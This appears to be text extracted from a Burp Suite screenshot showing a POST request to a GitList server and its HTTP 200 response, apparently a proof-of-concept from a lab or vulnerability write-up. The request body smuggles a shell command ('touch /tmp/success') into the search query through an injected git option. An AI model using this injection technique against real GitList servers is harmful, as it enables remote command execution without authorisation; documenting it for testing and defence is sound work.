 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /example/tree/a/search HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.186 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
6 Content-Length: 47
7
8 query=--open-files-in-pager=touch /tmp/success;
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Feb 2022 13:38:00 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.16
5 Cache-Control: no-cache, private
6 Vary: Accept-Encoding
7 Content-Length: 4381
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8" />
14 <title>
GitList - GitList
</title>
15 <link rel="stylesheet" type="text/css" href="/themes/default/css/style.css"
16 <link rel="stylesheet" type="text/css" href="/themes/default/css/gitgraph.c
17 <link rel="shortcut icon" type="image/png" href="/themes/default/img/favicc
18 <!--[if lt IE 9]>
19 <script src="/themes/default/js/html5.js"></script>
20 <![endif]-->
21 </head>
INSPECTOR